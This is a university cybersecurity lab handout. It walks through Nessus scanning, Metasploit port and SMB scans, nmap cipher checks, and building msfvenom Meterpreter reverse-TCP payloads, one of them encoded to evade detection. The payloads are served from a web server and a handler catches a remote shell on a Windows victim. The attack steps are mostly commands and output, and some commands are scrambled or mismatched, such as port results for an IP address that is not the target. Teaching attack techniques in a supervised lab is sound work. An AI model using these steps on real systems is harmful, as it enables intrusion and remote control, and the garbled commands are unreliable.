
Applied Computing Wales Institute of Science and Art (WISA)




Lab 6: Attacking
Advanced Cybersecurity (ACCB6000)



1

What we do?
- Metasploit
  - Ciphers
  - MSFVENOM
- Use Nessus Tool
- Record your reflections
Disclaimer
Do not try these in unsupervised environments/ real time environments. Attempting to use certain tools is real time environments or without proper written consents from the owners of the network is punishable offense. All our labs are only for educational purposes and to be practiced under supervised environments.

Takeaway

Maintenance (Manual) is now available to all students of this class to refer, add your experience and share your reflections. DON’T FORGET TO ADD YOUR NAME IN YOUR POST. Each poster will be awarded with for their work.
Link is shared in our Teams Channel!!!

Description Add Description here!!!
Recommendations
You could use any of the following as per your convenience. Highlighted is used here.

- VirtualBox
- VMware Workstation Pro
- VMware Fusion Pro (for Mac),
- VMware ESXi
- Microsoft Hyper-V

What you need?
- Virtual Machines running Kali Linux (Attacker), Windows 7/ XP/10, Metasploitable 2.0.0
- Internet access

The configurations/ ip addressing below listed is based on this topology. Make necessary changes as you work on.




Win 7 | Win XP | MS 2.0 | Kali
10.0.2.7 |  |  | 10.0.2.15
10.0.2.1 |  |  | 10.0.2.1

Network Settings: Nat Network; allow all VM’s

Task 2: Use Nessus

Download Nessus from the Internet/
Alternatively available in Teams Channel/ Shared Drive

kali@kali:~$ cd Downloads/ kali@kali:~/Downloads$ ls
Nessus-8.12.1-debian6_amd64.deb

kali@kali:~/Downloads$ dpkg -i Nessus-8.12.1-debian6_amd64.deb dpkg: error: requested operation requires superuser privilege
sudo dpkg -i Nessus-8.12.1-debian6_amd64.deb
kali@kali:~/Downloads$
[sudo] password for kali:
Selecting previously unselected package nessus.
(Reading database ... 277856 files and directories currently installed.) Preparing to unpack Nessus-8.12.1-debian6_amd64.deb ...
Unpacking nessus (8.12.1) ... Setting up nessus (8.12.1) ...
Unpacking Nessus Scanner Core Components...

- You can start Nessus Scanner by typing /bin/systemctl start nessusd.service
- Then go to https://kali:8834/ to configure your scanner

kali@kali:~/Downloads$ | /bin/systemctl start nessusd.service
- Then go to https://kali:8834/

Create user name "user" and password "password" and update the plugins Perform a vulnerability scan to the attack machine (our case Windows 7)













Find out the ports which are open and based on that you could exploit… Alternatively, you could also use port scan. Below is the step by step guide for Port Scan

kali@kali:~/Downloads$ sudo msfconsole
[sudo] password for kali:

msf6 > search portscan

msf6 > use auxiliary/scanner/portscan/syn

msf6 auxiliary(scanner/portscan/syn) > info

msf6 auxiliary(scanner/portscan/syn) > set RHOSTS 10.0.2.7
RHOSTS => 10.0.2.7

msf6 auxiliary(scanner/portscan/syn) > run

Record your Output here: (TCP Ports which are open)
TCP OPEN 192.168.1.112:135
TCP OPEN 192.168.1.112:139
TCP OPEN 192.168.1.112:445

Based on the ports,

kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 443 10.0.2.7


kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 2869 10.0.2.7



kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 80 10.0.2.7



kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 445 10.0.2.7


In Kali Linux: Check Ciphers for public domain
kali@kali:~$ ls /usr/share/nmap/scripts/

kali@kali:~$ nmap -p 443 --script=ssl-enum-ciphers cisco.com



kali@kali:~$ nmap -p 443 --script=ssl-enum-ciphers abc.com



Task 1: Use Metasploit

kali@kali:~/Downloads$ sudo msfconsole
[sudo] password for kali:

msf6 > search smb
Record your Output here: (Which SMB’s you found?)
The output shows the different auxiliaries that each program is assigned to. Each individual program will have its own auxiliary port number.

msf6 > use auxiliary/scanner/smb/smb_version

msf6 auxiliary(scanner/smb/smb_version) > options

msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 10.0.2.7 RHOSTS => 10.0.2.7

msf6 auxiliary(scanner/smb/smb_version) > run


In Kali Linux: Create Payloads

root@kali:~# msfvenom –h

Create Normal Payload
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.15
###
-p is the payload
-f is the format
-o is save/output ###
e/kali/Desktop/File.exe
-f exe -o /hom
lport=3333

Encoded Payload

kali@kali:~$ | msfvenom -a x86 -p windows/meterpreter/reverse_tcp
lhost=10.0.2.15 |  | lport=3333 | -f exe -e x86/shikata_ga_nai -i 3 -b '\x00\xff' >
/home/kali/Desktop/Fileenc.exe

###
-a is the architecture
-e is the encoder
-i is iterations
-b bad characters ###

service apache2 start
kali@kali:~$
ls
kali@kali:~/Desktop$

Fileenc.exe File.exe

kali@kali:~/Desktop$ cp Fileenc.exe File.exe /var/www/html/
cp: cannot create regular file '/var/www/html/Fileenc.exe': Permission denied cp: cannot create regular file '/var/www/html/File.exe': Permission denied
sudo cp Fileenc.exe File.exe /var/www/html/
kali@kali:~/Desktop$
[sudo] password for kali:
cd /var/www/html/
kali@kali:~/Desktop$
ls
kali@kali:/var/www/html$

Fileenc.exe File.exe index.html index.nginx-debian.html

service postgresql start
kali@kali:~$
msfconsole
kali@kali:~$
use exploit/multi/handler
msf6 >
> set PAYLOAD windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler)

PAYLOAD => windows/meterpreter/reverse_tcp
show options
msf6 exploit(multi/handler) >

set lport 3333
msf6 exploit(multi/handler) >
lport => 3333
set lhost 10.0.2.15
msf6 exploit(multi/handler) >
lhost => 10.0.2.15

run
msf6 exploit(multi/handler) >

[*] Started reverse TCP handler on 10.0.2.15:3333 [*] Sending stage (175174 bytes) to 10.0.2.7

[*] Sending stage (175174 bytes) to 10.0.2.7
[*] Meterpreter session 7 opened (10.0.2.15:3333 -> 10.0.2.7:49891) at 2020-11-
05 03:36:54 -0500

Go to your Windows (Victim Machine)

Browser → 10.0.2.15:3333
Click on the Payload Exe file and Install

meterpreter >
meterpreter > show options
[-] Unknown command: show. meterpreter > help

Core Commands
=============

You could now see the Payload executed…..

